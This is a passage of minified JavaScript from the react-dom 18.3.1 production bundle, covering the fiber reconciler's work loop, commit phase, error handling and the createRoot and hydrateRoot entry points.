l=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":l.autoFocus&&n.focus();break;case"img":l.src&&(n.src=l.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var f=c.memoizedState;if(f!==null){var d=f.dehydrated;d!==null&&La(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(Ae(163))}Zn||t.flags&512&&fp(t)}catch(h){_n(t,t.return,h)}}if(t===e){We=null;break}if(n=t.sibling,n!==null){n.return=t.return,We=n;break}We=t.return}}function $1(e){for(;We!==null;){var t=We;if(t===e){We=null;break}var n=t.sibling;if(n!==null){n.return=t.return,We=n;break}We=t.return}}function q1(e){for(;We!==null;){var t=We;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Nu(4,t)}catch(l){_n(t,n,l)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var i=t.return;try{r.componentDidMount()}catch(l){_n(t,i,l)}}var o=t.return;try{fp(t)}catch(l){_n(t,o,l)}break;case 5:var s=t.return;try{fp(t)}catch(l){_n(t,s,l)}}}catch(l){_n(t,t.return,l)}if(t===e){We=null;break}var a=t.sibling;if(a!==null){a.return=t.return,We=a;break}We=t.return}}var rS=Math.ceil,Pu=Hi.ReactCurrentDispatcher,hp=Hi.ReactCurrentOwner,Yr=Hi.ReactCurrentBatchConfig,Ht=0,Dn=null,Cn=null,Un=0,qr=0,Hs=mo(0),On=0,nl=null,Xo=0,Au=0,mp=0,rl=null,xr=null,gp=0,Fs=1/0,Ki=null,Mu=!1,yp=null,bo=null,Lu=!1,So=null,Iu=0,il=0,vp=null,Ru=-1,Du=0;function lr(){return Ht&6?Sn():Ru!==-1?Ru:Ru=Sn()}function xo(e){return e.mode&1?Ht&2&&Un!==0?Un&-Un:z3.transition!==null?(Du===0&&(Du=Mg()),Du):(e=Wt,e!==0||(e=window.event,e=e===void 0?16:Hg(e.type)),e):1}function pi(e,t,n,r){if(50<il)throw il=0,vp=null,Error(Ae(185));Oa(e,n,r),(!(Ht&2)||e!==Dn)&&(e===Dn&&(!(Ht&2)&&(Au|=n),On===4&&Co(e,Un)),Cr(e,r),n===1&&Ht===0&&!(t.mode&1)&&(Fs=Sn()+500,cu&&yo()))}function Cr(e,t){var n=e.callbackNode;zb(e,t);var r=Wl(e,e===Dn?Un:0);if(r===0)n!==null&&Ng(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Ng(n),t===1)e.tag===0?q3(H1.bind(null,e)):E0(H1.bind(null,e)),R3(function(){!(Ht&6)&&yo()}),n=null;else{switch(Lg(r)){case 1:n=Yf;break;case 4:n=Pg;break;case 16:n=Hl;break;case 536870912:n=Ag;break;default:n=Hl}n=K1(n,z1.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function z1(e,t){if(Ru=-1,Du=0,Ht&6)throw Error(Ae(327));var n=e.callbackNode;if(Bs()&&e.callbackNode!==n)return null;var r=Wl(e,e===Dn?Un:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=ju(e,r);else{t=r;var i=Ht;Ht|=2;var o=B1();(Dn!==e||Un!==t)&&(Ki=null,Fs=Sn()+500,Jo(e,t));do try{sS();break}catch(a){F1(e,a)}while(!0);Dd(),Pu.current=o,Ht=i,Cn!==null?t=0:(Dn=null,Un=0,t=On)}if(t!==0){if(t===2&&(i=Jf(e),i!==0&&(r=i,t=_p(e,i))),t===1)throw n=nl,Jo(e,0),Co(e,r),Cr(e,Sn()),n;if(t===6)Co(e,r);else{if(i=e.current.alternate,!(r&30)&&!iS(i)&&(t=ju(e,r),t===2&&(o=Jf(e),o!==0&&(r=o,t=_p(e,o))),t===1))throw n=nl,Jo(e,0),Co(e,r),Cr(e,Sn()),n;switch(e.finishedWork=i,e.finishedLanes=r,t){case 0:case 1:throw Error(Ae(345));case 2:Zo(e,xr,Ki);break;case 3:if(Co(e,r),(r&130023424)===r&&(t=gp+500-Sn(),10<t)){if(Wl(e,0)!==0)break;if(i=e.suspendedLanes,(i&r)!==r){lr(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=kd(Zo.bind(null,e,xr,Ki),t);break}Zo(e,xr,Ki);break;case 4:if(Co(e,r),(r&4194240)===r)break;for(t=e.eventTimes,i=-1;0<r;){var s=31-ai(r);o=1<<s,s=t[s],s>i&&(i=s),r&=~o}if(r=i,r=Sn()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*rS(r/1960))-r,10<r){e.timeoutHandle=kd(Zo.bind(null,e,xr,Ki),r);break}Zo(e,xr,Ki);break;case 5:Zo(e,xr,Ki);break;default:throw Error(Ae(329))}}}return Cr(e,Sn()),e.callbackNode===n?z1.bind(null,e):null}function _p(e,t){var n=rl;return e.current.memoizedState.isDehydrated&&(Jo(e,t).flags|=256),e=ju(e,t),e!==2&&(t=xr,xr=n,t!==null&&wp(t)),e}function wp(e){xr===null?xr=e:xr.push.apply(xr,e)}function iS(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var i=n[r],o=i.getSnapshot;i=i.value;try{if(!li(o(),i))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Co(e,t){for(t&=~mp,t&=~Au,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-ai(t),r=1<<n;e[n]=-1,t&=~r}}function H1(e){if(Ht&6)throw Error(Ae(327));Bs();var t=Wl(e,0);if(!(t&1))return Cr(e,Sn()),null;var n=ju(e,t);if(e.tag!==0&&n===2){var r=Jf(e);r!==0&&(t=r,n=_p(e,r))}if(n===1)throw n=nl,Jo(e,0),Co(e,t),Cr(e,Sn()),n;if(n===6)throw Error(Ae(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Zo(e,xr,Ki),Cr(e,Sn()),null}function bp(e,t){var n=Ht;Ht|=1;try{return e(t)}finally{Ht=n,Ht===0&&(Fs=Sn()+500,cu&&yo())}}function Yo(e){So!==null&&So.tag===0&&!(Ht&6)&&Bs();var t=Ht;Ht|=1;var n=Yr.transition,r=Wt;try{if(Yr.transition=null,Wt=1,e)return e()}finally{Wt=r,Yr.transition=n,Ht=t,!(Ht&6)&&yo()}}function Sp(){qr=Hs.current,an(Hs)}function Jo(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,I3(n)),Cn!==null)for(n=Cn.return;n!==null;){var r=n;switch(Ad(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&lu();break;case 3:$s(),an(wr),an(Xn),Ud();break;case 5:Fd(r);break;case 4:$s();break;case 13:an(hn);break;case 19:an(hn);break;case 10:jd(r.type._context);break;case 22:case 23:Sp()}n=n.return}if(Dn=e,Cn=e=ko(e.current,null),Un=qr=t,On=0,nl=null,mp=Au=Xo=0,xr=rl=null,Go!==null){for(t=0;t<Go.length;t++)if(n=Go[t],r=n.interleaved,r!==null){n.interleaved=null;var i=r.next,o=n.pending;if(o!==null){var s=o.next;o.next=i,r.next=s}n.pending=r}Go=null}return e}function F1(e,t){do{var n=Cn;try{if(Dd(),wu.current=Cu,bu){for(var r=mn.memoizedState;r!==null;){var i=r.queue;i!==null&&(i.pending=null),r=r.next}bu=!1}if(Ko=0,Rn=Tn=mn=null,Xa=!1,Ya=0,hp.current=null,n===null||n.return===null){On=1,nl=t,Cn=null;break}e:{var o=e,s=n.return,a=n,l=t;if(t=Un,a.flags|=32768,l!==null&&typeof l=="object"&&typeof l.then=="function"){var c=l,f=a,d=f.tag;if(!(f.mode&1)&&(d===0||d===11||d===15)){var h=f.alternate;h?(f.updateQueue=h.updateQueue,f.memoizedState=h.memoizedState,f.lanes=h.lanes):(f.updateQueue=null,f.memoizedState=null)}var w=p1(s);if(w!==null){w.flags&=-257,h1(w,s,a,o,t),w.mode&1&&d1(o,c,t),t=w,l=c;var y=t.updateQueue;if(y===null){var b=new Set;b.add(l),t.updateQueue=b}else y.add(l);break e}else{if(!(t&1)){d1(o,c,t),xp();break e}l=Error(Ae(426))}}else if(cn&&a.mode&1){var _=p1(s);if(_!==null){!(_.flags&65536)&&(_.flags|=256),h1(_,s,a,o,t),Id(qs(l,a));break e}}o=l=qs(l,a),On!==4&&(On=2),rl===null?rl=[o]:rl.push(o),o=s;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var k=c1(o,l,t);j0(o,k);break e;case 1:a=l;var x=o.type,S=o.stateNode;if(!(o.flags&128)&&(typeof x.getDerivedStateFromError=="function"||S!==null&&typeof S.componentDidCatch=="function"&&(bo===null||!bo.has(S)))){o.flags|=65536,t&=-t,o.lanes|=t;var O=f1(o,a,t);j0(o,O);break e}}o=o.return}while(o!==null)}W1(n)}catch(P){t=P,Cn===n&&n!==null&&(Cn=n=n.return);continue}break}while(!0)}function B1(){var e=Pu.current;return Pu.current=Cu,e===null?Cu:e}function xp(){(On===0||On===3||On===2)&&(On=4),Dn===null||!(Xo&268435455)&&!(Au&268435455)||Co(Dn,Un)}function ju(e,t){var n=Ht;Ht|=2;var r=B1();(Dn!==e||Un!==t)&&(Ki=null,Jo(e,t));do try{oS();break}catch(i){F1(e,i)}while(!0);if(Dd(),Ht=n,Pu.current=r,Cn!==null)throw Error(Ae(261));return Dn=null,Un=0,On}function oS(){for(;Cn!==null;)U1(Cn)}function sS(){for(;Cn!==null&&!Ab();)U1(Cn)}function U1(e){var t=Q1(e.alternate,e,qr);e.memoizedProps=e.pendingProps,t===null?W1(e):Cn=t,hp.current=null}function W1(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Z3(n,t),n!==null){n.flags&=32767,Cn=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{On=6,Cn=null;return}}else if(n=J3(n,t,qr),n!==null){Cn=n;return}if(t=t.sibling,t!==null){Cn=t;return}Cn=t=e}while(t!==null);On===0&&(On=5)}function Zo(e,t,n){var r=Wt,i=Yr.transition;try{Yr.transition=null,Wt=1,aS(e,t,n,r)}finally{Yr.transition=i,Wt=r}return null}function aS(e,t,n,r){do Bs();while(So!==null);if(Ht&6)throw Error(Ae(327));n=e.finishedWork;var i=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(Ae(177));e.callbackNode=null,e.callbackPriority=0;var o=n.lanes|n.childLanes;if(Hb(e,o),e===Dn&&(Cn=Dn=null,Un=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Lu||(Lu=!0,K1(Hl,function(){return Bs(),null})),o=(n.flags&15990)!==0,n.subtreeFlags&15990||o){o=Yr.transition,Yr.transition=null;var s=Wt;Wt=1;var a=Ht;Ht|=4,hp.current=null,tS(e,n),R1(n,e),T3(xd),Ql=!!Sd,xd=Sd=null,e.current=n,nS(n),Mb(),Ht=a,Wt=s,Yr.transition=o}else e.current=n;if(Lu&&(Lu=!1,So=e,Iu=i),o=e.pendingLanes,o===0&&(bo=null),Rb(n.stateNode),Cr(e,Sn()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)i=t[n],r(i.value,{componentStack:i.stack,digest:i.digest});if(Mu)throw Mu=!1,e=yp,yp=null,e;return Iu&1&&e.tag!==0&&Bs(),o=e.pendingLanes,o&1?e===vp?il++:(il=0,vp=e):il=0,yo(),null}function Bs(){if(So!==null){var e=Lg(Iu),t=Yr.transition,n=Wt;try{if(Yr.transition=null,Wt=16>e?16:e,So===null)var r=!1;else{if(e=So,So=null,Iu=0,Ht&6)throw Error(Ae(331));var i=Ht;for(Ht|=4,We=e.current;We!==null;){var o=We,s=o.child;if(We.flags&16){var a=o.deletions;if(a!==null){for(var l=0;l<a.length;l++){var c=a[l];for(We=c;We!==null;){var f=We;switch(f.tag){case 0:case 11:case 15:tl(8,f,o)}var d=f.child;if(d!==null)d.return=f,We=d;else for(;We!==null;){f=We;var h=f.sibling,w=f.return;if(P1(f),f===c){We=null;break}if(h!==null){h.return=w,We=h;break}We=w}}}var y=o.alternate;if(y!==null){var b=y.child;if(b!==null){y.child=null;do{var _=b.sibling;b.sibling=null,b=_}while(b!==null)}}We=o}}if(o.subtreeFlags&2064&&s!==null)s.return=o,We=s;else e:for(;We!==null;){if(o=We,o.flags&2048)switch(o.tag){case 0:case 11:case 15:tl(9,o,o.return)}var k=o.sibling;if(k!==null){k.return=o.return,We=k;break e}We=o.return}}var x=e.current;for(We=x;We!==null;){s=We;var S=s.child;if(s.subtreeFlags&2064&&S!==null)S.return=s,We=S;else e:for(s=x;We!==null;){if(a=We,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:Nu(9,a)}}catch(P){_n(a,a.return,P)}if(a===s){We=null;break e}var O=a.sibling;if(O!==null){O.return=a.return,We=O;break e}We=a.return}}if(Ht=i,yo(),xi&&typeof xi.onPostCommitFiberRoot=="function")try{xi.onPostCommitFiberRoot(Fl,e)}catch{}r=!0}return r}finally{Wt=n,Yr.transition=t}}return!1}function V1(e,t,n){t=qs(n,t),t=c1(e,t,1),e=_o(e,t,1),t=lr(),e!==null&&(Oa(e,1,t),Cr(e,t))}function _n(e,t,n){if(e.tag===3)V1(e,e,n);else for(;t!==null;){if(t.tag===3){V1(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(bo===null||!bo.has(r))){e=qs(n,e),e=f1(t,e,1),t=_o(t,e,1),e=lr(),t!==null&&(Oa(t,1,e),Cr(t,e));break}}t=t.return}}function lS(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=lr(),e.pingedLanes|=e.suspendedLanes&n,Dn===e&&(Un&n)===n&&(On===4||On===3&&(Un&130023424)===Un&&500>Sn()-gp?Jo(e,0):mp|=n),Cr(e,t)}function G1(e,t){t===0&&(e.mode&1?(t=Ul,Ul<<=1,!(Ul&130023424)&&(Ul=4194304)):t=1);var n=lr();e=Vi(e,t),e!==null&&(Oa(e,t,n),Cr(e,n))}function uS(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),G1(e,n)}function cS(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,i=e.memoizedState;i!==null&&(n=i.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(Ae(314))}r!==null&&r.delete(t),G1(e,n)}var Q1;Q1=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||wr.current)Sr=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Sr=!1,Y3(e,t,n);Sr=!!(e.flags&131072)}else Sr=!1,cn&&t.flags&1048576&&T0(t,du,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Tu(e,t),e=t.pendingProps;var i=As(t,Xn.current);js(t,n),i=Gd(null,t,r,e,i,n);var o=Qd();return t.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,br(r)?(o=!0,uu(t)):o=!1,t.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,zd(t),i.updater=ku,t.stateNode=i,i._reactInternals=t,ep(t,r,e,n),t=ip(null,t,r,!0,o,n)):(t.tag=0,cn&&o&&Pd(t),ar(null,t,i,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Tu(e,t),e=t.pendingProps,i=r._init,r=i(r._payload),t.type=r,i=t.tag=dS(r),e=ci(r,e),i){case 0:t=rp(null,t,r,e,n);break e;case 1:t=w1(null,t,r,e,n);break e;case 11:t=m1(null,t,r,e,n);break e;case 14:t=g1(null,t,r,ci(r.type,e),n);break e}throw Error(Ae(306,r,""))}return t;case 0:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:ci(r,i),rp(e,t,r,i,n);case 1:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:ci(r,i),w1(e,t,r,i,n);case 3:e:{if(b1(t),e===null)throw Error(Ae(387));r=t.pendingProps,o=t.memoizedState,i=o.element,D0(e,t),vu(t,r,null,n);var s=t.memoizedState;if(r=s.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:s.cache,pendingSuspenseBoundaries:s.pendingSuspenseBoundaries,transitions:s.transitions},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){i=qs(Error(Ae(423)),t),t=S1(e,t,r,n,i);break e}else if(r!==i){i=qs(Error(Ae(424)),t),t=S1(e,t,r,n,i);break e}else for($r=ho(t.stateNode.containerInfo.firstChild),jr=t,cn=!0,ui=null,n=I0(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Is(),r===i){t=Qi(e,t,n);break e}ar(e,t,r,n)}t=t.child}return t;case 5:return q0(t),e===null&&Ld(t),r=t.type,i=t.pendingProps,o=e!==null?e.memoizedProps:null,s=i.children,Cd(r,i)?s=null:o!==null&&Cd(r,o)&&(t.flags|=32),_1(e,t),ar(e,t,s,n),t.child;case 6:return e===null&&Ld(t),null;case 13:return x1(e,t,n);case 4:return Hd(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rs(t,null,r,n):ar(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:ci(r,i),m1(e,t,r,i,n);case 7:return ar(e,t,t.pendingProps,n),t.child;case 8:return ar(e,t,t.pendingProps.children,n),t.child;case 12:return ar(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,i=t.pendingProps,o=t.memoizedProps,s=i.value,rn(mu,r._currentValue),r._currentValue=s,o!==null)if(li(o.value,s)){if(o.children===i.children&&!wr.current){t=Qi(e,t,n);break e}}else for(o=t.child,o!==null&&(o.return=t);o!==null;){var a=o.dependencies;if(a!==null){s=o.child;for(var l=a.firstContext;l!==null;){if(l.context===r){if(o.tag===1){l=Gi(-1,n&-n),l.tag=2;var c=o.updateQueue;if(c!==null){c=c.shared;var f=c.pending;f===null?l.next=l:(l.next=f.next,f.next=l),c.pending=l}}o.lanes|=n,l=o.alternate,l!==null&&(l.lanes|=n),$d(o.return,n,t),a.lanes|=n;break}l=l.next}}else if(o.tag===10)s=o.type===t.type?null:o.child;else if(o.tag===18){if(s=o.return,s===null)throw Error(Ae(341));s.lanes|=n,a=s.alternate,a!==null&&(a.lanes|=n),$d(s,n,t),s=o.sibling}else s=o.child;if(s!==null)s.return=o;else for(s=o;s!==null;){if(s===t){s=null;break}if(o=s.sibling,o!==null){o.return=s.return,s=o;break}s=s.return}o=s}ar(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,r=t.pendingProps.children,js(t,n),i=Kr(i),r=r(i),t.flags|=1,ar(e,t,r,n),t.child;case 14:return r=t.type,i=ci(r,t.pendingProps),i=ci(r.type,i),g1(e,t,r,i,n);case 15:return y1(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:ci(r,i),Tu(e,t),t.tag=1,br(r)?(e=!0,uu(t)):e=!1,js(t,n),l1(t,r,i),ep(t,r,i,n),ip(null,t,r,!0,e,n);case 19:return k1(e,t,n);case 22:return v1(e,t,n)}throw Error(Ae(156,t.tag))};function K1(e,t){return Og(e,t)}function fS(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Jr(e,t,n,r){return new fS(e,t,n,r)}function Cp(e){return e=e.prototype,!(!e||!e.isReactComponent)}function dS(e){if(typeof e=="function")return Cp(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Pf)return 11;if(e===Lf)return 14}return 2}function ko(e,t){var n=e.alternate;return n===null?(n=Jr(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function $u(e,t,n,r,i,o){var s=2;if(r=e,typeof e=="function")Cp(e)&&(s=1);else if(typeof e=="string")s=5;else e:switch(e){case vs:return es(n.children,i,o,t);case Of:s=8,i|=8;break;case Nf:return e=Jr(12,n,t,i|2),e.elementType=Nf,e.lanes=o,e;case Af:return e=Jr(13,n,t,i),e.elementType=Af,e.lanes=o,e;case Mf:return e=Jr(19,n,t,i),e.elementType=Mf,e.lanes=o,e;case ig:return qu(n,i,o,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case ng:s=10;break e;case rg:s=9;break e;case Pf:s=11;break e;case Lf:s=14;break e;case oo:s=16,r=null;break e}throw Error(Ae(130,e==null?e:typeof e,""))}return t=Jr(s,n,t,i),t.elementType=e,t.type=r,t.lanes=o,t}function es(e,t,n,r){return e=Jr(7,e,r,t),e.lanes=n,e}function qu(e,t,n,r){return e=Jr(22,e,r,t),e.elementType=ig,e.lanes=n,e.stateNode={isHidden:!1},e}function kp(e,t,n){return e=Jr(6,e,null,t),e.lanes=n,e}function Ep(e,t,n){return t=Jr(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function pS(e,t,n,r,i){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Zf(0),this.expirationTimes=Zf(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Zf(0),this.identifierPrefix=r,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function Tp(e,t,n,r,i,o,s,a,l){return e=new pS(e,t,n,a,l),t===1?(t=1,o===!0&&(t|=8)):t=0,o=Jr(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},zd(o),e}function hS(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ys,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function X1(e){if(!e)return go;e=e._reactInternals;e:{if(Fo(e)!==e||e.tag!==1)throw Error(Ae(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(br(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(Ae(171))}if(e.tag===1){var n=e.type;if(br(n))return C0(e,n,t)}return t}function Y1(e,t,n,r,i,o,s,a,l){return e=Tp(n,r,!0,e,i,o,s,a,l),e.context=X1(null),n=e.current,r=lr(),i=xo(n),o=Gi(r,i),o.callback=t??null,_o(n,o,i),e.current.lanes=i,Oa(e,i,r),Cr(e,r),e}function zu(e,t,n,r){var i=t.current,o=lr(),s=xo(i);return n=X1(n),t.context===null?t.context=n:t.pendingContext=n,t=Gi(o,s),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=_o(i,t,s),e!==null&&(pi(e,i,s,o),yu(e,i,s)),s}function Hu(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function J1(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Op(e,t){J1(e,t),(e=e.alternate)&&J1(e,t)}function mS(){return null}var Z1=typeof reportError=="function"?reportError:function(e){console.error(e)};function Np(e){this._internalRoot=e}Fu.prototype.render=Np.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(Ae(409));zu(e,t,null,null)},Fu.prototype.unmount=Np.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Yo(function(){zu(null,e,null,null)}),t[Fi]=null}};function Fu(e){this._internalRoot=e}Fu.prototype.unstable_scheduleHydration=function(e){if(e){var t=Dg();e={blockedOn:null,target:e,priority:t};for(var n=0;n<co.length&&t!==0&&t<co[n].priority;n++);co.splice(n,0,e),n===0&&qg(e)}};function Pp(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Bu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ey(){}function gS(e,t,n,r,i){if(i){if(typeof r=="function"){var o=r;r=function(){var c=Hu(s);o.call(c)}}var s=Y1(t,r,e,0,null,!1,!1,"",ey);return e._reactRootContainer=s,e[Fi]=s.current,Fa(e.nodeType===8?e.parentNode:e),Yo(),s}for(;i=e.lastChild;)e.removeChild(i);if(typeof r=="function"){var a=r;r=function(){var c=Hu(l);a.call(c)}}var l=Tp(e,0,!1,null,null,!1,!1,"",ey);return e._reactRootContainer=l,e[Fi]=l.current,Fa(e.nodeType===8?e.parentNode:e),Yo(function(){zu(t,l,n,r)}),l}function Uu(e,t,n,r,i){var o=n._reactRootContainer;if(o){var s=o;if(typeof i=="function"){var a=i;i=function(){var l=Hu(s);a.call(l)}}zu(t,s,e,i)}else s=gS(n,t,e,i,r);return Hu(s)}Ig=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Ta(t.pendingLanes);n!==0&&(ed(t,n|1),Cr(t,Sn()),!(Ht&6)&&(Fs=Sn()+500,yo()))}break;case 13:Yo(function(){var r=Vi(e,1);if(r!==null){var i=lr();pi(r,e,1,i)}}),Op(e,1)}},td=function(e){if(e.tag===13){var t=Vi(e,134217728);if(t!==null){var n=lr();pi(t,e,134217728,n)}Op(e,134217728)}},Rg=function(e){if(e.tag===13){var t=xo(e),n=Vi(e,t);if(n!==null){var r=lr();pi(n,e,t,r)}Op(e,t)}},Dg=function(){return Wt},jg=function(e,t){var n=Wt;try{return Wt=e,t()}finally{Wt=n}},Gf=function(e,t,n){switch(t){case"input":if(qf(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=au(r);if(!i)throw Error(Ae(90));ag(r),qf(r,i)}}}break;case"textarea":dg(e,n);break;case"select":t=n.value,t!=null&&_s(e,!!n.multiple,t,!1)}},bg=bp,Sg=Yo;var yS={usingClientEntryPoint:!1,Events:[Wa,Ns,au,_g,wg,bp]},ol={findFiberByHostInstance:Bo,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},vS={bundleType:ol.bundleType,version:ol.version,rendererPackageName:ol.rendererPackageName,rendererConfig:ol.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Hi.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Eg(e),e===null?null:e.stateNode},findFiberByHostInstance:ol.findFiberByHostInstance||mS,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Wu=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Wu.isDisabled&&Wu.supportsFiber)try{Fl=Wu.inject(vS),xi=Wu}catch{}}Ir.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=yS,Ir.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Pp(t))throw Error(Ae(200));return hS(e,t,null,n)},Ir.createRoot=function(e,t){if(!Pp(e))throw Error(Ae(299));var n=!1,r="",i=Z1;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(i=t.onRecoverableError)),t=Tp(e,1,!1,null,null,n,!1,r,i),e[Fi]=t.current,Fa(e.nodeType===8?e.parentNode:e),new Np(t)},Ir.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(Ae(188)):(e=Object.keys(e).join(","),Error(Ae(268,e)));return e=Eg(t),e=e===null?null:e.stateNode,e},Ir.flushSync=function(e){return Yo(e)},Ir.hydrate=function(e,t,n){if(!Bu(t))throw Error(Ae(200));return Uu(null,e,t,!0,n)},Ir.hydrateRoot=function(e,t,n){if(!Pp(e))throw Error(Ae(405));var r=n!=null&&n.hydratedSources||null,i=!1,o="",s=Z1;if(n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onRecoverableError!==void 